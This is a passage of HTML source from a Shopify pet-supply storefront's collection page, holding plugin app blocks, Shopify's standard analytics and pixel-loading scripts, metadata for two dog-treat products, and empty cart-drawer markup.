contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/ajax/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["pt-ajax-enabled"]);
  Object.assign(window.powerToolsSettings, { ptAjaxEnabled: true, ptAjaxSelector: 'main', ptAjaxScript: function() { ; } });
</script>
<script defer src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-pjax.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019c0dec-9568-7841-9298-4ffecb4afb17/globo-also-bought-cross-sell-123/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33758642311,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33758642311,storefrontBaseUrl: "https://infinitewags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"550699237","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-661597995\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-661597995\\\/4RjiCJXB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-661597995\\\/NBp5CJjB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-661597995\\\/3PEPCJvB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-661597995\\\/EXwOCJ7B8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-661597995\\\/56S_CKHB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-661597995\\\/6oYPCKTB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-661597995\\\/caWfCKfB8sgBEKvevLsC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64192741","configuration":"{\"tagID\":\"2614400401825\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78151909","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InfiniteWags","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"infinitewags.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/infinitewags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://infinitewags.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"33758642311","storefrontBaseUrl":"https:\/\/infinitewags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"199616692384\",\"title\":\"$25 to $50\",\"productVariants\":[{\"price\":{\"amount\":47.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Healthy Edibles Longer Lasting Roast Beef and Chicken Treats Petite 34 count\",\"vendor\":\"Nylabone\",\"id\":\"5244386607264\",\"untranslatedTitle\":\"Healthy Edibles Longer Lasting Roast Beef and Chicken Treats Petite 34 count\",\"url\":\"\/products\/healthy-edibles-longer-lasting-roast-beef-and-chicken-treats-petite-34-count\",\"type\":\"\"},\"id\":\"34449760452768\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/NE801VT34PP.jpg?v=1602391075\"},\"sku\":\"NE801VT34PP\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Healthy Edibles Longer Lasting Roast Beef and Chicken Treats Regular 12 count\",\"vendor\":\"Nylabone\",\"id\":\"5244386705568\",\"untranslatedTitle\":\"Healthy Edibles Longer Lasting Roast Beef and Chicken Treats Regular 12 count\",\"url\":\"\/products\/healthy-edibles-longer-lasting-roast-beef-and-chicken-treats-regular-12-count\",\"type\":\"\"},\"id\":\"34449760649376\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/NE802MVP12P.jpg?v=1602420982\"},\"sku\":\"NE802MVP12P\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":5244386607264,"gid":"gid:\/\/shopify\/Product\/5244386607264","vendor":"Nylabone","type":"","handle":"healthy-edibles-longer-lasting-roast-beef-and-chicken-treats-petite-34-count","variants":[{"id":34449760452768,"price":4799,"name":"Healthy Edibles Longer Lasting Roast Beef and Chicken Treats Petite 34 count","public_title":null,"sku":"NE801VT34PP"}],"remote":false},{"id":5244386705568,"gid":"gid:\/\/shopify\/Product\/5244386705568","vendor":"Nylabone","type":"","handle":"healthy-edibles-longer-lasting-roast-beef-and-chicken-treats-regular-12-count","variants":[{"id":34449760649376,"price":2999,"name":"Healthy Edibles Longer Lasting Roast Beef and Chicken Treats Regular 12 count","public_title":null,"sku":"NE802MVP12P"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":199616692384,"requestId":"d3d7e3a9-af22-4a80-8692-89e98d9dc92e-1769816217"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33758642311,
      theme_id: 150524592357,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//infinitewags.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//infinitewags.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//infinitewags.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33758642311,"isMerchantRequest":null,"themeId":150524592357,"themeCityHash":"11147150112980610895","contentLanguage":"en","currency":"USD","eventMetadataId":"e7ce356f-2e9a-4f19-b61f-f1af1ab4f8b7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":199616692384,"requestId":"d3d7e3a9-af22-4a80-8692-89e98d9dc92e-1769816217","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: 25-50","collectionName":"25-50","collectionId":199616692384,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//infinitewags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://infinitewags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="33758642311"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="150524592357"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://infinitewags.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//infinitewags.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>



  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 